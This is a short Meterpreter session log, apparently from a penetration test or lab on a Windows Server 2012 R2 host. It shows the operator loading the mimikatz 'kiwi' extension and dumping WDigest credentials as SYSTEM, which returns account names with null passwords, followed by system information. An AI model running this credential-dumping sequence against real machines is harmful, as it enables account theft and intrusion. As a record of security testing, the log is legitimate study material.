 meterpreter > load kiwi
Loading extension kiwi...
.#####.   mimikatz 2.2.0 20191125 (x64/windows)
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
'#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter >
meterpreter > creds_wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
Username       Domain        Password
--------       ------        --------
(null)         (null)        (null)
10_53_69_113$  WORKGROUP     (null)
Administrator  10_53_69_113  (null)
admin1         10_53_69_113  (null)
test           10_53_69_113  (null)
meterpreter > sysinfo
Computer        : 10_53_69_113
OS              : Windows 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 5
Meterpreter     : x64/windows